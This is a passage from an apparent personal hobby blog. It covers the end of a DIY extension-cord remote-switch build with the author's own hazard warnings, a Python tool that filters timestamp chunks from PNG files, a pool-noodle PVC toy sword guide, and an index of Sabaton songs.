

In an effort to mitigate one of the hazards of this design, I took the plug and receptacle in the middle of this system and painted them to make them stand out as somehow different from normal plugs and receptacles. Before building everything, I plugged them into each other and wrapped two pieces of electrical tape around them in a spiral to create something resembling a warning stripe. Since they were yellow plastic, I sprayed them with black paint, then removed the electrical tape. That gave a visually striking touch to those connectors:
For this design, you make the same cuts in the extension cord as for the single extensible remote switch design. Cut the extension cord so you have the plug end connected to about 2 feet of wire. From the other portion of the extension cord, cut two 2-foot lengths from the cut end to give you two 2-foot sections of power cable, with the remainder of the power cable still connected to the original receptacle.
Build a (shorter) extension cord:
Sub-assembly parts list:
| Part | Qty |
|---|---|
| heavy-duty extension cord receptacle + wire | 1 |
| NEMA5-15 plug | 1 |
Wire one of the plugs to the remaining part of the extension cord (which has the extension cord's original receptacle on it) to give you a (shortened) extension cord.
Build the receptacle module:
Sub-assembly parts list:
| Part | Qty |
|---|---|
| single-width deep electrical box | 1 |
| electrical box outlet cover plate | 1 |
| conduit clamp grommet | 2 |
| heavy-duty extension cord plug + 2' wire | 1 |
| heavy-duty extension cord 2' wire | 1 |
| NEMA5-15 power outlet | 1 |
| wire nut | 1 |
| NEMA5-15 receptacle | 1 |
The wire nut is used inside the receptacle box to connect the hot wire from the short plug pigtail to the hot wire going to the receptacle.
Note that you will likely need to snap off a metal tab connecting the hot terminals of the receptacles to make them independently controllable.
Build the switch box module:
Sub-assembly parts list:
| Part | Qty |
|---|---|
| single-width deep electrical box | 1 |
| electrical box outlet cover plate | 1 |
| conduit clamp grommet | 1 |
| heavy-duty extension cord 2' wire | 1 |
| double light switch | 1 |
| fuse holder | 1 |
| fuse | 1 |
| NEMA5-15 plug | 1 |
| 10-12 AWG insulated female spade crimp terminal | 2 |
| 4-5" of stranded wire | 1 |
Be sure to use a multimeter to check that your wiring is correct and you have not introduced a short before you plug any of this into power.

And here is the completed contraption in all its hazardous glory:
(A couple of notes regarding the photo: I started with an extension cord on which I had previously replaced the original receptacle. Further, I made my cuts "backward" from what is described here; I used the plug end of the original extension cord for the build of the shortened extension cord. I've attempted to refine the designs given here based on my trial-and-error build experience.)
Conclusion
As always, the above should be used at your own risk, but hopefully you can see that there are risks and weigh them appropriately. And once again, the simplest answer is frequently the best answer.
Filtering embedded timestamps from PNGs
PNG files created by ImageMagick include an embedded timestamp. When programatically generating images, sometimes an embedded timestamp is undesirable. If you want to ensure that your input data always generates the exact same output data, bit-for-bit, embedded timestamps break what you're doing. Cryptographic signature schemes, or content-addressible storage mechanisms do not allow for even small changes to file content without changing their signature or address. Or if you are regenerating files from some source and tracking changes in the generated files, updated timestamps just add noise.
The PNG format has an 8-byte header followed by chunks with a length, type, content, and checksum. The embedded timestamp chunk has a type of tIME. For images created directly by ImageMagick, there are also creation and modification timestamps in tEXt chunks.
To see this for yourself:
convert -size 1x1 xc:white white-pixel-1.png
sleep 1
convert -size 1x1 xc:white white-pixel-2.png
cmp -l white-pixel-{1,2}.png
That will generate two 258-byte PNG files, and show the differences between the binaries. You should see output something like this:
122   3   4
123 374 142
124  52 116
125 112 337
126 123 360
187  63  64
194 156 253
195 261  26
196  32  44
197  30 226
236  63  64
243  37 332
244 354 113
245 242 234
246 244  52
I have a project where I want to avoid these types of changes in PNG files generated from processed inputs. We can remove these differences from the binaries by iterating over the chunks and dropping those with a type of either tIME or tEXt. So I wrote a bit of (Python 3) code (png_chunk_filter.py) that allows filtering specific chunk types from PNG files without making any other modifications to them.
./png_chunk_filter.py --verbose --exclude tIME --exclude tEXt \
    white-pixel-1.png white-pixel-1-cleaned.png
./png_chunk_filter.py --verbose --exclude tIME --exclude tEXt \
    white-pixel-2.png white-pixel-2-cleaned.png
cmp -l white-pixel-{1,2}-cleaned.png
Because of the --verbose option, you should see this output:
Excluding tEXt, tIME chunks
Found IHDR chunk
Found gAMA chunk
Found cHRM chunk
Found bKGD chunk
Found tIME chunk
Excluding tIME chunk
Found IDAT chunk
Found tEXt chunk
Excluding tEXt chunk
Found tEXt chunk
Excluding tEXt chunk
Found IEND chunk
Excluding tEXt, tIME chunks
Found IHDR chunk
Found gAMA chunk
Found cHRM chunk
Found bKGD chunk
Found tIME chunk
Excluding tIME chunk
Found IDAT chunk
Found tEXt chunk
Excluding tEXt chunk
Found tEXt chunk
Excluding tEXt chunk
Found IEND chunk
The cleaned PNG files are each 141 bytes, and both are identical.
usage: png_chunk_filter.py [-h] [--exclude EXCLUDE] [--verbose] filename target

Filter chunks from a PNG file.

positional arguments:
  filename
  target

optional arguments:
  -h, --help         show this help message and exit
  --exclude EXCLUDE  chunk types to remove from the PNG image.
  --verbose          list chunks encountered and exclusions
The code also accepts - in place of the filenames to read from stdin and/or write to stdout so that it can be used in a shell pipeline.
Another use for this code is stripping every unnecessary byte from a png to acheive a minimum size.
./png_chunk_filter.py --verbose \
    --exclude gAMA \
    --exclude cHRM \
    --exclude bKGD \
    --exclude tIME \
    --exclude tEXt \
    white-pixel-1.png minimal.png
That strips our 258-byte PNG down to a still-valid 67-byte PNG file.
Filtering of PNG files solved a problem I faced; perhaps it will help you at some point as well.
Pool noodle PVC swords
Swords are cool. Sword fights, doubly so. But sword fights are dangerous, so we don't let kids do that for fun. Unless we make the swords out of pool noodles. One approach is to wrap one end of the pool noodle in duct tape to create a "light saber" style sword; but that design is hard to swing well and devolves towards treating it like a cross between a sword and a whip.
The main complaint with the pool-noodle-as-sword approach is that swinging a limp noodle does not work well. So let's reinforce the noodle with a section of PVC pipe. But if we do that, we can add a sword hilt while we're at it. We also want to make sure that the PVC pipe end won't injure a playmate from an enthusiastic thrust.
Materials
Parts to make 5 swords:
| Item | Price | Qty | Total |
|---|---|---|---|
| 10' 1/2" PVC pipe (pressure pipe, thinner wall than schedule 40) | 2.98 | x 2 | 5.96 |
| 1/2" PVC cross fitting | 1.51 | x 5 | 7.55 |
| 1/2" PVC end cap | 0.51 | x 20 | 10.20 |
| pool noodle | 0.97 | x 5 | 4.85 |
| duct tape, 45yards | 5.28 | x 1 | 5.28 |
| 4oz PVC primer+cement pack | 7.70 | x 1 | 7.70 |
| Grand total | $41.54 | ||
That works out to $8.31 per sword. (Prices circa 2021-Q3.) This should not consume the entire roll of tape, nor all the of the PVC adhesives, so if you have those on hand or have additional uses for them you can reduce your costs accordingly.
If I were to do this over again, I would also buy a single 1/2" PVC coupling to turn into a cutting tool instead of using a short bit of PVC pipe.
Assembly
Cut one of the 10' PVC pipes into four 30" sections. Cut a 30" section off the other pipe. That gives you 5 blades.
Then cut ten 3-3/4" sections to use as hilts.
Then cut five 9-1/2" sections to use as handles.
Cement an end cap to one end of each PVC section.

Cement two cross-guard assemblies opposite each other in each PVC cross fitting.
Cement one handle assembly in each PVC cross fitting.
Cement one blade assembly in each PVC cross fitting.



Measure the shoulder of the cross fitting. Cut a circle near one end of the pool noodle, so that the edge of the hole is that distance from the end of the noodle. There are a few options here. You can just hack a hole into it with a sharp knife, or you can get a 1/2" PVC straight coupler fitting, and sharpen one end of it, and use that to cut the circle. Or you can use the small leftover chunk of 1/2" pipe to cut the circle, though that yields a hole that is slightly under-sized.
Slit the pool noodle from the end to the hole so that it can be pushed over the cross-guard.

Slide the noodle down over the PVC blade.
Measure 40-1/2" from the base of the noodle, and cut the noodle to that length.
Tape the noodle around the base of the cross guard with a piece of duct tape, cut to about 1/3rd the typical width of duct tape.
Optionally, you can take the excess foam cut from the blade, cut it in half, and use it for a foam-ensconced hilt.
Optionally cover the entire noodle with duct tape to improve its durability. Without this, energetic sword fights can tear small bits of foam out of the blades.
This could be taken up a level with some tennis racket handle wrap on the handle to make it more grippy and less obviously made from PVC. In my hands, the 1/2" PVC pipe is a bit too small; were I to build one for myself, I would consider a larger diameter for the handle, which would imply a reducing coupling, and the junction with the cross piece might be awkward or look odd. The coupling, and a second size of pipe would also increase the cost.
As for concerns over durability, five kids playing with these for a couple months has yielded no broken swords or requests for repairs. I'd rank that as pretty good durability.
Ready. Set. Fight!
The Sabaton Index
I enjoy music that tells a story. True stories are even better. For what has probably been a couple of years, I have stumbled across references to Sabaton and their songs about historical events (particularly battles, wars, and related topics). But I only recently investigated and listened to their work.
They post videos on YouTube where they also have a Sabaton History channel that covers the history behind the songs. They also publish their discography with lyrics and some background.
Who would sing a song about the Holocaust? Sabaton did. Listen carefully to the lyrics, soak in the thunder of the music. Reflect on the history.
For me, a song is more meaningful when I know the story behind it and the words from which it is crafted. So I want to learn the history, read the lyrics, and then listen to the song. But Sabaton has created so much material, from lyrics to lyric videos to music videos to history videos, that it is hard to really wrap your head around it. It really needs some organization to navigate it.
So I made an attempt at it.
Generally, each row of the table lists the title of the song, a link to the official lyrics, links to the Sabaton History videos for that song, various videos of the song itself, and a brief comment noting the topic of the song. They publish multiple video variants for their songs, such as "lyric videos" which show the words as they sing, or "music videos" which sometimes take a more reenactment approach. Or a "story video", as with No Bullets Fly, or even a stop motion animation "block video" as with The Future Of Warfare. I've attempted to be fairly complete in terms of listing all songs for which I found information, even if I didn't find enough to fill out all the columns. I have listened to but a small fraction of the material indexed here, but I've found this structure to be useful in exploring Sabaton's work.
Find the full table at SabatonIndex.


